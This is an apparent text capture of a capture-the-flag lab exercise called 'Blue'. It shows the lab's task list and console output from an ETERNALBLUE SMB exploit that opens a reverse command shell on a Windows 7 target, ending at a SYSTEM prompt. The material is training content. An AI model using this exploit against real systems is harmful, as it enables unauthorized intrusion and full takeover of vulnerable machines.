 Target Machine Information
Title Target IP Address Expires
Blue 10.201.76.9 1h 10min
46s
? Add 1
hour Terminate
Task 1 Recon
Task 2 Gain Access
Exploit the machine and gain a foothold.
[*] 10.201.76.9:445 - Sending final SMBv2 buffers.
[*] 10.201.76.9:445 - Sending last fragment of exploit packet!
[*] 10.201.76.9:445 - Receiving response from exploit packet
[+] 10.201.76.9:445 - ETERNALBLUE overwrite completed successfully (0xC00
0000D)!
[*] 10.201.76.9:445 - Sending egg to corrupted connection.
[*] 10.201.76.9:445 - Triggering free of corrupted buffer.
[*] Sending stage (336 bytes) to 10.201.76.9
[*] Command shell session 1 opened (10.201.45.37:4444 -> 10.201.76.9:4917
9) at 2025-09-26 05:38:23 +0100
[+] 10.201.76.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 10.201.76.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
[+] 10.201.76.9:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=-=-=
Shell Banner:
Microsoft Windows [Version 6.1.7601]
-----
C:\Windows\system32>